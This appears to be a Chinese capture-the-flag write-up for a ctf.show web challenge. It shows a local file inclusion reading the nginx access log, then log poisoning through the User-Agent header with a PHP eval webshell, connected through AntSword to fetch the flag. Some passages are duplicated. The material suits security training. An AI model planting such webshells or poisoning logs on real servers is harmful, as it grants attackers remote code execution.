web4

题目:https://ctf.show/challenges#web4-9





进入容器后看到



包含文件漏洞,查看日志文件



xxxxxxxxxxx/?url=/var/log/nginx/access.log



查看日志文件的信息,可以看到日志文件中保存了网站的访问记录,包括HTTP请求行,Referer,User-Agent等HTTP请求的信息。





接下来使用burp代理抓包





然后UA头木马植入 <?php @Eval($_POST[a]);?>







蚁剑连接,文件操作,找到flag.txt

xxxxxxxxxxx/?url=/var/log/nginx/access.log

查看日志文件的信息,可以看到日志文件中保存了网站的访问记录,包括HTTP请求行,Referer,User-Agent等HTTP请求的信息。